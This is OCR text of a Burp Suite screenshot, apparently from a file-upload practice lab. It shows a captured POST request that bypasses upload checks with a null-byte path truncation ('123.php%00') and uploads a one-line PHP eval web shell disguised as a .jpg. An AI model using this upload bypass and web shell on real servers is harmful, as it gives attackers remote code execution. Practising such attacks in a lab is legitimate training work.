 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Or
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.1.8:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /Pass-11/index.php?save_path=../upload/123.php%00 HTTP/1.1
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------182602789535183920684820832
8 Content-Length: 400
9 Origin: http://192.168.1.8
10 Connection: keep-alive
11 Referer: http://192.168.1.8/Pass-11/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------182602789535183920684820832
16 Content-Disposition: form-data; name="upload_file"; filename="ma.jpg"
17 Content-Type: application/octet-stream
18
19 THIS IS A BACKDOOR!!!
20 <?php eval($_POST['123']); ?>
21 -----------------------------182602789535183920684820832
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 -----------------------------182602789535183920684820832--
26
Search 0高亮
Event log (1) All issues (84)